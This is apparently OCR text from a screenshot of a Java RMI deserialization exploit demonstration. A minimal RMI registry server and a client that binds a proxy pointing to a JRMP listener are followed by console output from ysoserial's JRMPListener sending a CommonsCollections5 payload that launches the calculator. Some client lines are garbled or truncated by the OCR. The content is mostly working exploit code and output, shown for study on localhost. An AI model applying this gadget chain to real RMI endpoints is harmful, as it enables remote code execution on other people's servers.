 RMIServer.java
1 import java.rmi.registry.LocateRegistry;
2
2
3 public class RMIServer {
4 public static void main(String[] args) throws Exception {
5 LocateRegistry.createRegistry( port: 1099);
6 while (true) {
7 Thread.sleep( millis: 10000);
8 }
9 }
10 }
11
m
RMIClient.java
7 import java.rmi.registry.Registry;
8 import java.rmi.server.ObjID;
9 import java.rmi.server.RemoteObjectInvocationHandler;
10 import java.util.Random;
11
12 public class RMIClient {
13 public static void main(String[] args) throws Exception {
14 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
15 ObjID id = new ObjID(new Random().nextInt());
16 TCPEndpoint te = new TCPEndpoint( host: "127.0.0.1", port: 12233);
17 UnicastRef ref = new UnicastRef(new LiveRef(id, te, isLocal: false));
j = new RemoteObjectInvocationHandler(ref);
wProxyInstance(RMIClient.class.getClassLoader(),
20 Remote.class
21 }, obj);
"x", proxy);
ava.exe ...
cmder
D:\Weapons\Scripts\ysoserial (master -> origin)
$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 12233 CommonsCollections5 "calc"
* Opening JRMP listener on 12233
Have connection from /127.0.0.1:7120
Reading message...
Is DGC call for [[0:0:0, -1275212855]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:7122
Reading message...
Is DGC call for [[0:0:0, -1275212855]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:7123
Reading message...
Is DGC call for [[0:0:0, -1275212855]]
Sending return with payload for obj [0:0:0, 2]
RMIServer
计算器
标准
0
MC MR M+ M- MS M
% CE C